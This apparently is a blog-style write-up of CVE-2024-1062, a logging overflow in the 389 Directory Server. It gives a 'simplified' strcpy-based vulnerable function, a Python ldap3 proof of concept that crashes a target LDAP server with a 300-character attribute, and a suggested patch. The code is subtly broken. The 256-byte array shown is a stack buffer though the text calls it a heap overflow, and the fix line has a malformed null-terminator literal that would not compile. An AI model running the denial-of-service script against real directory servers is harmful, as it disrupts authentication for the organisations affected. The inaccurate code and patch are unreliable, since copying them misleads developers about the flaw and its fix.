In February 2024, security researchers unearthed a critical heap overflow bug in the 389 Directory Server (389-ds-base). Tracked as CVE-2024-1062, this flaw demonstrates how a seemingly simple bug in logging can take down an enterprise-grade LDAP server.
In this deep dive, we’ll explain what went wrong, why it matters, and even show you how attackers could exploit the issue to crash your directory service using a value longer than 256 characters in the log_entry_attr function.
What is 389-ds-base?
389-ds-base is an open-source LDAP server used for identity management in Linux environments. Organizations use it to manage millions of directory entries, making reliability and security top concerns.
Deep Dive: The Vulnerable Code
The vulnerable function, log_entry_attr, is responsible for logging LDAP entry attributes.
Here’s a simplified version showing what went wrong
void log_entry_attr(const char *attr_val) {
char buffer[256];
strcpy(buffer, attr_val); // NO LENGTH CHECK!
// continue logging...
}
How the Attack Works
To exploit this, an attacker simply needs to trigger code paths where log_entry_attr is used and supply a specially crafted attribute value—longer than 256 characters.
Let’s simulate a minimal exploitation scenario
import ldap3
LONG_ATTR = 'A' * 300 # Overflows the 256-byte buffer!
server = ldap3.Server('ldap://victim-server')
conn = ldap3.Connection(server, user='cn=Directory Manager', password='password')
conn.bind()
entry_dn = 'uid=testuser,ou=users,dc=example,dc=com'
# Try to update a user's attribute with an overlong value, triggering the vulnerable log function
conn.modify(entry_dn, {
'description': [(ldap3.MODIFY_REPLACE, [LONG_ATTR])]
})
conn.unbind()
Result:
If the server is running a vulnerable version, it will likely crash, producing a segmentation fault or panic in system logs. This constitutes a denial of service.
Why is this Dangerous?
- Denial of Service: Attackers can repeatedly crash your LDAP server, impacting authentication, SSO, and more.
- Potential for Escalation: While no remote code execution is confirmed yet, heap overflows in C code can sometimes be turned into RCEs with the right skill and environment.
Mitigation and Patch
The issue is patched *here*. The fix changes the vulnerable line to use strncpy() or another safe copying method:
strncpy(buffer, attr_val, sizeof(buffer) - 1);
buffer[sizeof(buffer) - 1] = '\'; // Null-terminate
References
- National Vulnerability Database: CVE-2024-1062
- 389 Directory Server official website
- Upstream bug #5758
Heap overflows are still relevant—never trust input length!
Stay safe and always audit buffer usage. A single misplaced strcpy() can bring down critical services!
Timeline
Published on: 02/12/2024 13:15:09 UTC
Last modified on: 03/19/2024 17:15:09 UTC
